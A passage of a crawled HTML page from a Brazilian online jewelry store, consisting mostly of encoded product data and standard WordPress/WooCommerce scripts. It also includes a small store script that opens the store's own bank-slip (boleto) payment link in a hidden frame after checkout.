ncy_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E108%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A26508%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F05%5C%2Fpiercing-dourado-de-zirconias-turmalinas-prata-925-banho-ouro.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F05%5C%2Fpiercing-dourado-de-zirconias-turmalinas-prata-925-banho-ouro-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F05%5C%2Fpiercing-dourado-de-zirconias-turmalinas-prata-925-banho-ouro.jpg%201000w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F05%5C%2Fpiercing-dourado-de-zirconias-turmalinas-prata-925-banho-ouro-500x572.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F05%5C%2Fpiercing-dourado-de-zirconias-turmalinas-prata-925-banho-ouro-350x400.jpg%20350w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F05%5C%2Fpiercing-dourado-de-zirconias-turmalinas-prata-925-banho-ouro-700x800.jpg%20700w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F05%5C%2Fpiercing-dourado-de-zirconias-turmalinas-prata-925-banho-ouro-768x878.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201000px%29%20100vw%2C%201000px%22%2C%22name%22%3A%22piercing-dourado-de-zirconias-turmalinas-prata-925-banho-ouro%22%2C%22alt%22%3A%22piercing%20falso%20de%20ouro%20com%20pedra%20turmalina%20joias%20da%20moda%20Waufen%22%7D%2C%7B%22id%22%3A30697%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-dente-de-sabre-e-brinco-de-gota-verde-turmalina-piercings-prata-925.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-dente-de-sabre-e-brinco-de-gota-verde-turmalina-piercings-prata-925-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-dente-de-sabre-e-brinco-de-gota-verde-turmalina-piercings-prata-925.jpg%20800w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-dente-de-sabre-e-brinco-de-gota-verde-turmalina-piercings-prata-925-500x749.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-dente-de-sabre-e-brinco-de-gota-verde-turmalina-piercings-prata-925-267x400.jpg%20267w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-dente-de-sabre-e-brinco-de-gota-verde-turmalina-piercings-prata-925-534x800.jpg%20534w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-dente-de-sabre-e-brinco-de-gota-verde-turmalina-piercings-prata-925-768x1151.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%20800px%29%20100vw%2C%20800px%22%2C%22name%22%3A%22brinco-de-dente-de-sabre-e-brinco-de-gota-verde-turmalina-piercings-prata-925%22%2C%22alt%22%3A%22mix%20de%20brincos%20modernoc%20com%20dente%20de%20sabre%2C%20gotinha%20turmalina%20e%20piercing%20delicados%20joias%20de%20luxo%20waufen%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A78%2C%22name%22%3A%22Piercings%22%2C%22slug%22%3A%22piercings%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fpiercings%5C%2F%22%7D%2C%7B%22id%22%3A137%2C%22name%22%3A%22Piercings%20Ouro%22%2C%22slug%22%3A%22piercings-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fpiercings%5C%2Fpiercings-ouro%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%2C%7B%22id%22%3A277%2C%22name%22%3A%22Joias%20Rodio%22%2C%22slug%22%3A%22joias-rodio%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-rodio%5C%2F%22%7D%2C%7B%22id%22%3A272%2C%22name%22%3A%22Turmalina%22%2C%22slug%22%3A%22turmalina%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fturmalina%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BPiercing%20Falso%20Zirconias%20Turmalina%20Prata%20925%20Joias%20Modernas%20Banho%20Ouro%20%28unit%5Cu00e1rio%29%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Ffurar-a-orelha%5C%2F%3Fadd-to-cart%3D26374%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%5D" ) ),
						listName: "product-category"
					}
				);
			} );
			
//# sourceURL=wp-hooks-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"N\u00edvel de seguran\u00e7a da senha desconhecido","short":"Muito fraca","bad":"Fraca","good":"M\u00e9dio","strong":"Forte","mismatch":"Incompat\u00edvel"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:21:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s est\u00e1 obsoleta desde a vers\u00e3o %2$s. Use %3$s como alternativa. Considere escrever um c\u00f3digo mais inclusivo."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Digite uma senha segura.","i18n_password_hint":"Dica: A senha deve ter pelo menos doze caracteres. Para torn\u00e1-la mais forte, use letras mai\u00fasculas e min\u00fasculas, n\u00fameros e s\u00edmbolos como ! \" ? $ % ^ & )."};
//# sourceURL=wc-password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-checkout-gdpr.min.js?ver=5.5.1" id="mailchimp-woocommerce_gdpr-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '488768405984217');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "76526d5c-046f-434b-8c54-0787bd4fa040"
});
 });
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(185,223,234,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">Informamos que usamos cookies e outros recursos para personalizar sua experiência em nosso site e em redes de anúncios. Ao continuar a navegação assumimos que esteja de acordo. Para mais informações leia a política do site.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button><button data-link-url="https://www.waufen.com.br/politica-de-privacidade/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Política do Site" style="background-color: #00a99d">Política do Site</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"37effb066b154235a97504e016917faf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.waufen.com.br/wp-content/mu-plugins/itau-boleto-registra-automatico/scripts/click-boleto.js?ver=1.0.1
body_size: -33
content:
(function($) {
   if( ! $('body').hasClass('woocommerce-order-received') ) return;

   var $botao = $('div.woocommerce-message a.button');

   if( ! $botao.length ) return;

   $botao.html("Acessar o boleto");

   if( ! /wc-api\/WC_Itau_Shopline_Gateway/.test($botao.attr('href')) ) return;

   $iframe = $('<iframe />');
   $iframe.attr('src', $botao.attr('href'));
   $iframe.css('width', 0);
   $iframe.css('height', 0);
   $iframe.css('visibility', 'hidden');
   $iframe.css('position', 'absolute');
   $iframe.css('left', -10);
   $iframe.css('top', -10);
   $('body').append($iframe);
})(jQuery);